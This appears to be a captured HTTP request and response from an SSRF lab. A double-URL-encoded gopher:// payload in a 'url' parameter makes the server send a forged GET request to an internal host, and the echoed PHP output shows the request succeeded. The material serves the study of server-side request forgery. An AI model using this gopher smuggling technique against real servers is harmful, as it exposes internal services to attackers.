 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
0 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_GE%25%35%34%25%32%30%25%
32%66%25%36%65%25%36%31%25%36%64%25%36%35%25%32%65%25%37%30%2
5%36%38%25%37%30%25%33%66%25%36%65%25%36%31%25%36%64%25%36%35
%25%33%64%25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%
65%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%3
3%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25
%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%
25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%3
5%25%33%30%25%32%65%25%33%34%25%30%64%25%30%61
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:benben
POST name: